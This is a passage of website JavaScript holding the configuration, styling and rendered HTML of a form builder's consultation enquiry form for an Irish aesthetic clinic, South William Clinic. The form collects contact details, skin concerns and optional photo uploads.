    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[88387] = {"88387":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false},{"id":"heading-1","type":"heading","heading":{"en":"OPTIONAL PHOTO UPLOAD"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Start your journey with Ireland's leading Medical Aesthetic Clinic today!"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-88387 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"88387\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-88387 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-88387 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-88387 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-88387 .globo-form-app .globo-description,\n.globo-form-id-88387 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-88387 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-88387 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-88387 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-88387 .globo-form-app .footer,\n.globo-form-id-88387 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-88387 .globo-form-app .footer button,\n.globo-form-id-88387 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-88387 .globo-form-app .footer button.submit,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.submit\n.globo-form-id-88387 .globo-form-app .footer button.checkout,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-88387 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .step.-completed .step__number,\n.globo-form-id-88387 .globo-form-app .line.-progress,\n.globo-form-id-88387 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .checkmark__check,\n.globo-form-id-88387 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-88387 .flatpickr-day.selected, \n.globo-form-id-88387 .flatpickr-day.startRange, \n.globo-form-id-88387 .flatpickr-day.endRange, \n.globo-form-id-88387 .flatpickr-day.selected.inRange, \n.globo-form-id-88387 .flatpickr-day.startRange.inRange, \n.globo-form-id-88387 .flatpickr-day.endRange.inRange, \n.globo-form-id-88387 .flatpickr-day.selected:focus, \n.globo-form-id-88387 .flatpickr-day.startRange:focus, \n.globo-form-id-88387 .flatpickr-day.endRange:focus, \n.globo-form-id-88387 .flatpickr-day.selected:hover, \n.globo-form-id-88387 .flatpickr-day.startRange:hover, \n.globo-form-id-88387 .flatpickr-day.endRange:hover, \n.globo-form-id-88387 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=88387\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/88387\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=88387\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eStart your journey with Ireland's leading Medical Aesthetic Clinic today!\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=88387\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=88387  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email'\u003e\n    \n    \n        \n\u003clabel for=\"88387-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"88387-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' \u003e\n    \n    \n        \n\u003clabel for=\"88387-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"88387-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"88387-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel for=\"88387-select-2\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"How long have you had this concern?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"How long have you had this concern?\"\u003eHow long have you had this concern?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-2\"  id=\"88387-select-2\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Days\" \u003eDays\u003c\/option\u003e\n            \n            \u003coption value=\"Weeks\" \u003eWeeks\u003c\/option\u003e\n            \n            \u003coption value=\"Months\" \u003eMonths\u003c\/option\u003e\n            \n            \u003coption value=\"1 year+\" \u003e1 year+\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-select-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    